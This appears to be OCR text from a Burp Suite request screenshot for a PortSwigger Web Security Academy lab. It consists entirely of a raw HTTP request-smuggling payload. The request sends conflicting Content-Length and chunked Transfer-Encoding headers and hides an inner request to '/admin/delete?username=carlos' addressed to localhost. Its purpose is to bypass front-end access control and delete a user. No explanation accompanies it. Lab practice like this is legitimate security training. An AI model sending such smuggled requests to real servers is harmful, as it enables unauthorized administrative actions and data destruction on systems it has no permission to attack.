 Request
Pretty Raw Hex Hackvertor
1 POST / HTTP/1.1 \r \n
2 Host: 0ab8004103a4c93581836bd7006900a0.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 4 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 50 \r \n
8 GET /admin/delete?username=carlos HTTP/1.1 \r \n
9 Host: localhost \r \n
10 Content-Length: 6 \r \n
11 \r \n
12 0 \r \n
13 \r \n
14